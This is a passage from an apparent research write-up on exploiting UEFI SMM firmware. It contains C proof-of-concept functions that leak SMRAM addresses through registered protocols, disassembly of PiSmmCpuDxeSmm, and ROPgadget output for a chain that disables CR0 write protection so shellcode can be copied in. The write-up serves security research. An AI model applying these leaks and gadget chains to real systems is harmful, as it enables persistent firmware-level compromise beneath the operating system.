</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=nf>LocateProtocol</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gEfiSmmBase2ProtocolGuid</span><span class=p>,</span> <span class=nb>NULL</span><span class=p>,</span> <span class=p>(</span><span class=n>VOID</span><span class=o>**</span><span class=p>)</span><span class=o>&amp;</span><span class=n>SmmBase2</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Pull out the REL32 displacement of the accessed InSmm field and calculate the absolute address of the core private data.
</span></span></span><span class=line><span class=cl>  <span class=c1>// +13h | 8A 05 [70 61 00 00] | mov al, cs:byte_7189
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SmmBase2InSmramCode</span> <span class=o>=</span> <span class=p>(</span><span class=n>UINT8</span><span class=o>*</span><span class=p>)</span><span class=n>SmmBase2</span><span class=o>-&gt;</span><span class=n>GetSmstLocation</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>InSmmDisp</span> <span class=o>=</span> <span class=o>*</span><span class=p>(</span><span class=n>INT32</span><span class=o>*</span><span class=p>)</span><span class=o>&amp;</span><span class=n>SmmBase2InSmramCode</span><span class=p>[</span><span class=mh>0x13</span> <span class=o>+</span> <span class=mi>2</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=n>InSmmAbs</span> <span class=o>=</span> <span class=p>(((</span><span class=n>UINT64</span><span class=p>)</span><span class=n>SmmBase2InSmramCode</span> <span class=o>+</span> <span class=mh>0x19</span><span class=p>)</span> <span class=o>+</span> <span class=n>InSmmDisp</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>CorePrivateData</span> <span class=o>=</span> <span class=p>(</span><span class=n>VOID</span><span class=o>*</span><span class=p>)(</span><span class=n>InSmmAbs</span> <span class=o>-</span> <span class=nf>OFFSET_OF</span><span class=p>(</span><span class=n>SMM_CORE_PRIVATE_DATA</span><span class=p>,</span> <span class=n>InSmm</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>CorePrivateData</span><span class=o>-&gt;</span><span class=n>Signature</span> <span class=o>!=</span> <span class=n>SMM_CORE_PRIVATE_DATA_SIGNATURE</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_NOT_FOUND</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=n>ppCorePrivateData</span> <span class=o>=</span> <span class=n>CorePrivateData</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Please note that this exact implementation may not suit all firmware, just our target! For a more reliable or generic function, disassembly of the function or some simple pattern matching rules are required. Now we can use this function to retrieve the SMM IPL&rsquo;s core private data structure and freely access the leaked SMRAM address of the SMM core module, as well as the SMRAM address of the SMST structure inside of it.</p><p>Now, moving on to the second address leak, the address of the <code>PiSmmCpuDxeSmm</code> module, which contains a lot of useful primitives.
Similar to the first address leak, this one is through another SMM private data structure, which is used for the shared DXE/SMM configuration protocol.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=c1>// Private structure for the SMM CPU module that is stored in DXE Runtime memory
</span></span></span><span class=line><span class=cl><span class=c1>// Contains the SMM Configuration Protocols that is produced.
</span></span></span><span class=line><span class=cl><span class=c1>// Contains a mix of DXE and SMM contents.  All the fields must be used properly.
</span></span></span><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=cp>#define SMM_CPU_PRIVATE_DATA_SIGNATURE SIGNATURE_32 (&#39;s&#39;, &#39;c&#39;, &#39;p&#39;, &#39;u&#39;)
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>typedef</span> <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                          <span class=n>Signature</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_HANDLE</span>                     <span class=n>SmmCpuHandle</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_PROCESSOR_INFORMATION</span>      <span class=o>*</span><span class=n>ProcessorInfo</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>SMM_CPU_OPERATION</span>              <span class=o>*</span><span class=n>Operation</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                          <span class=o>*</span><span class=n>CpuSaveStateSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>                           <span class=o>**</span><span class=n>CpuSaveState</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_RESERVED_SMRAM_REGION</span>  <span class=n>SmmReservedSmramRegion</span><span class=p>[</span><span class=mi>1</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_CONTEXT</span>          <span class=n>SmmCoreEntryContext</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_POINT</span>            <span class=n>SmmCoreEntry</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_CONFIGURATION_PROTOCOL</span> <span class=n>SmmConfiguration</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>PROCEDURE_WRAPPER</span>              <span class=o>*</span><span class=n>ApWrapperFunc</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>LIST_ENTRY</span>                     <span class=n>TokenList</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>LIST_ENTRY</span>                     <span class=o>*</span><span class=n>FirstFreeToken</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>;</span></span></span></code></pre></div><p>Despite what the comment in EDK2 says about the structure being stored in DXE runtime memory, this is not the case. The comment is either left over from an earlier implementation, or is due to a misunderstanding of the shared DXE/SMM system. This structure will reside purely in SMRAM as part of the data section of the <code>PiSmmCpuDxeSmm</code> module. So, unlike the first leak, we cannot actually access anything in this structure directly, but that won&rsquo;t be a problem. Looking at <code>PiSmmCpuDxeSmm.c</code>, we can see that a protocol interface is installed for <code>EFI_SMM_CONFIGURATION_PROTOCOL</code> inside of <code>PiCpuSmmEntry</code> during the shared DXE/SMM phase. The fact that this protocol is installed using the boot services during this phase leaves the actual protocol entry visible to non-SMM code (although the underlying memory will be inaccessible), leaking us the SMRAM address of the <code>EFI_SMM_CONFIGURATION_PROTOCOL</code> structure.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>PiCpuSmmEntry</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span>       <span class=n>ImageHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_SYSTEM_TABLE</span> <span class=o>*</span><span class=n>SystemTable</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Install the SMM Configuration Protocol onto a new handle on the handle database.
</span></span></span><span class=line><span class=cl>  <span class=c1>// The entire SMM Configuration Protocol is allocated from SMRAM, so only a pointer
</span></span></span><span class=line><span class=cl>  <span class=c1>// to an SMRAM address will be present in the handle database
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=n>SystemTable</span><span class=o>-&gt;</span><span class=n>BootServices</span><span class=o>-&gt;</span><span class=nf>InstallMultipleProtocolInterfaces</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>                                        <span class=o>&amp;</span><span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmCpuHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                                        <span class=o>&amp;</span><span class=n>gEfiSmmConfigurationProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                                        <span class=o>&amp;</span><span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmConfiguration</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                                        <span class=nb>NULL</span>
</span></span><span class=line><span class=cl>                                        <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl> <span class=c1>// ...
</span></span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Notice how the registered protocol interface address is the address of the SmmConfiguration field within <code>gSmmCpuPrivate</code> (which is a pointer to the instance of <code>SMM_CPU_PRIVATE_DATA</code> inside of <code>PiSmmCpuDxeSmm</code>). Therefore, if we look up gEfiSmmConfigurationProtocolGuid, we should get back an SMRAM address within the data section of the <code>PiSmmCpuDxeSmm</code> image.</p><p>Taking a look at the <code>PiSmmCpuDxeSmm.efi</code> image of our target firmware, we can verify that this is the case, and figure out the offset from the <code>SmmConfiguration</code> address back to the image base (or you can just calculate your other primitives/gadgets relative to SmmConfiguration as an anchor rather than the image base, but I find the image base easier to work with).</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0A4h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 45 18          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>  <span class=no>rax</span><span class=p>,</span> <span class=p>[</span><span class=no>rbp</span><span class=err>+</span><span class=no>arg_8</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0A8h </span><span class=disasm-sep>|</span><span class=disasm-bytes>                      </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=c1>; Address of the SmmConfiguration field within mSmmCpuPrivate.</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0A8h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8D 05 13 A1 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>lea</span>  <span class=no>r8</span><span class=p>,</span> <span class=no>off_17290</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0AFh </span><span class=disasm-sep>|</span><span class=disasm-bytes> 45 31 C9             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>xor</span>  <span class=no>r9d</span><span class=p>,</span> <span class=no>r9d</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0B2h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8D 15 99 A3 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>lea</span>  <span class=no>rdx</span><span class=p>,</span> <span class=no>EFI_SMM_CONFIGURATION_PROTOCOL_GUID</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0B9h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 49 8D 48 98          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>lea</span>  <span class=no>rcx</span><span class=p>,</span> <span class=p>[</span><span class=no>r8-68h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0BDh </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 40 60          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>  <span class=no>rax</span><span class=p>,</span> <span class=p>[</span><span class=no>rax</span><span class=err>+</span><span class=mi>60</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0C1h </span><span class=disasm-sep>|</span><span class=disasm-bytes> FF 90 48 01 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>call</span> <span class=p>[</span><span class=no>rax</span><span class=err>+</span><span class=no>EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces</span><span class=p>]</span></span></span></span></span></code></pre></div><p>Following the <code>off_17290</code> operand, which should be the address of the SmmConfiguration field, will lead us to the data section of the image, allowing us to confirm our findings. You can clearly see that this is indeed the SmmConfiguration field inside of the CPU private data structure, the <code>SMM_CPU_PRIVATE_DATA_SIGNATURE</code> of the structure is also there as we would expect.</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>.data:0000000000017220h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 73 63 70 75 00             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>aScpu</span>                <span class=no>db</span> <span class=err>&#39;</span><span class=no>scpu</span><span class=err>&#39;</span><span class=p>,</span><span class=mi>0</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017225h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00... </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>                      <span class=nf>align</span> <span class=mi>10</span><span class=no>h</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017230h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17230</span>          <span class=no>dq</span> <span class=mi>0</span>                    </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017238h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17238</span>          <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017240h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>CpuSaveStateSize</span>     <span class=no>dq</span> <span class=mi>0</span>              </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017248h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>CpuSaveState</span>         <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017250h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmramReservedRegions</span> <span class=no>dq</span> <span class=mi>0</span>          </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017258h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17258</span>          <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017260h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 2E 41 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>off_17260</span>            <span class=no>dq</span> <span class=no>offset</span> <span class=no>sub_412E</span> </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017268h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17268</span>          <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017270h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17270</span>          <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017278h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17278</span>          <span class=no>dq</span> <span class=mi>0</span>                             </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017280h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmmCoreEntryContext</span>  <span class=no>dq</span> <span class=mi>0</span>           </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017288h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmmCoreEntry</span>         <span class=no>dq</span> <span class=mi>0</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017290h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 50 72 01 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>off_17290</span>            <span class=no>dq</span> <span class=no>offset</span> <span class=no>SmramReservedRegions</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017298h </span><span class=disasm-sep>|</span><span class=disasm-bytes> B6 10 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>                      <span class=nf>dq</span> <span class=no>offset</span> <span class=no>RegisterSmmEntry</span></span></span></span></span></code></pre></div><p>This time it is even simpler to create a function to leak the SMRAM addresses of the CPU private data and the <code>PiSmmCpuDxeSmm</code> image base. The address of the CPU private data itself is mentioned here explicitly as certain fields within it can be used as very useful primitives.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>PocFindSmmCpuPrivateData</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>UINT64</span> <span class=o>*</span><span class=n>pSmmCpuPrivateData</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>UINT64</span> <span class=o>*</span><span class=n>pPiSmmCpuDxeSmmImageBase</span> <span class=n>OPTIONAL</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span><span class=o>*</span>      <span class=n>SmmConfiguration</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Find the SMM configuration protocol (note: points to an inaccessible SMRAM address).
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=nf>LocateProtocol</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gEfiSmmConfigurationProtocolGuid</span><span class=p>,</span> <span class=nb>NULL</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>SmmConfiguration</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// The SMM configuration protocol is registered to point to a field within the SMM private CPU data structure.
</span></span></span><span class=line><span class=cl>  <span class=c1>// We can use this to discover the address of gSmmCpuPrivate.
</span></span></span><span class=line><span class=cl>  <span class=c1>// Status = SystemTable-&gt;BootServices-&gt;InstallMultipleProtocolInterfaces (
</span></span></span><span class=line><span class=cl>  <span class=c1>//                                  &amp;gSmmCpuPrivate-&gt;SmmCpuHandle,
</span></span></span><span class=line><span class=cl>  <span class=c1>//                                  &amp;gEfiSmmConfigurationProtocolGuid,
</span></span></span><span class=line><span class=cl>  <span class=c1>//                                  &amp;gSmmCpuPrivate-&gt;SmmConfiguration,
</span></span></span><span class=line><span class=cl>  <span class=c1>//                                  NULL );
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=o>*</span><span class=n>pSmmCpuPrivateData</span> <span class=o>=</span> <span class=p>((</span><span class=n>UINT64</span><span class=p>)</span><span class=n>SmmConfiguration</span> <span class=o>-</span> <span class=nf>OFFSET_OF</span><span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>SmmConfiguration</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>pPiSmmCpuDxeSmmImageBase</span> <span class=o>!=</span> <span class=nb>NULL</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=o>*</span><span class=n>pPiSmmCpuDxeSmmImageBase</span> <span class=o>=</span> <span class=p>(</span><span class=o>*</span><span class=n>pSmmCpuPrivateData</span> <span class=o>-</span> <span class=mh>0x17220</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><h2 id=finding-rop-gadgets>Finding ROP gadgets</h2><p>We will pursue the route of trying to build a ROP chain that disables memory write-protection and acts as memory copy primitive for our shellcode, before redirecting execution to it. I think this is generally the most straightforward way to gain execution of actual shellcode in SMM, but this is only the case due to some very useful gadgets in the modules that we have the leaked SMRAM addresses of!</p><p>To start, we will run a ROP gadget finding helper application to begin initial triage of available gadgets. In this post we will be using <a href=https://github.com/JonathanSalwan/ROPgadget>ROPgadget</a> by Jonathan Salwan, but anything that can find and disassemble instructions that precede a <code>C3</code> byte should suffice.</p><p>After executing the ROPgadget script on our target&rsquo;s copy of <code>PiSmmCpuDxeSmm.efi</code>, we will start with the most important gadget in the chain, disabling of memory write protection. In X86, the memory protection feature is enabled through the <code>WP</code> bit of the <code>CR0</code> register (<code>Page.W & CR0.WP</code>). A quick CTRL+F for <code>CR0</code> in the output of the script yields pretty surprising results:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x00000000000011dd</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr0</span><span class=p>,</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010833</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr0</span><span class=p>,</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>retf</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000d7ac</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr3</span><span class=p>,</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010bc1</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr4</span><span class=p>,</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><p>The joys of working with such a low-level module that directly handles processor state, interrupts, and operating mode. You won&rsquo;t find gadgets like that very often.</p><p>Okay, now we have a way to control <code>CR0</code> through either <code>RAX</code> or <code>RBX</code>, so let&rsquo;s move on to the actual memory copying logic.
The size of our bootstrap shellcode will never need to be too big, so it&rsquo;s not worth the pain of implementing any kind of advanced memory copying logic. We will find one memory write gadget and unroll it however many times we need into the chain, chunking up the writes of the shellcode.</p><p>A quick regex search through the gadget list for <code>mov qword ptr \[r..+\], r.. ;</code> immediately reveals a few fine candidates:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x00000000000125b3</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span> <span class=err>+</span> <span class=mi>0x10</span><span class=p>],</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000001242</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span> <span class=err>+</span> <span class=mi>0x40</span><span class=p>],</span> <span class=no>r8</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010a59</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span> <span class=p>-</span> <span class=mi>8</span><span class=p>],</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000f2ba</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=p>],</span> <span class=no>rdx</span> <span class=err>›</span> <span class=no>xor</span> <span class=no>eax</span><span class=p>,</span> <span class=no>eax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000001208</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rdx</span><span class=p>],</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>xor</span> <span class=no>eax</span><span class=p>,</span> <span class=no>eax</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><p>Any will work, for our example PoC we will use <code>mov qword ptr [rcx], rdx › xor eax, eax › ret</code>.</p><p>Next step, let&rsquo;s find some gadgets that will set up the input register values for our main gadgets we have found. Our simplest <code>CR0</code> update gadget uses <code>RAX</code> as the source, let&rsquo;s try to find a gadget that will load our new CR0 value from the stack. There are a few results, but no gadgets that only pop <code>RAX</code> with no other side effects:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000005273</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>adc</span> <span class=no>byte</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rax</span> <span class=err>+</span> <span class=mi>1</span><span class=p>],</span> <span class=no>cl</span> <span class=err>›</span> <span class=no>retf</span> <span class=mi>0x8d4c</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000a6b8</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>cli</span> <span class=err>›</span> <span class=no>shr</span> <span class=no>ax</span><span class=p>,</span> <span class=mi>9</span> <span class=err>›</span> <span class=no>and</span> <span class=no>eax</span><span class=p>,</span> <span class=mi>1</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000a6a4</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>cmp</span> <span class=no>eax</span><span class=p>,</span> <span class=mi>0x39480001</span> <span class=err>›</span> <span class=no>ret</span> <span class=mi>0x475</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000a645</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rsi</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rdi</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbp</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010cac</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>ret</span>
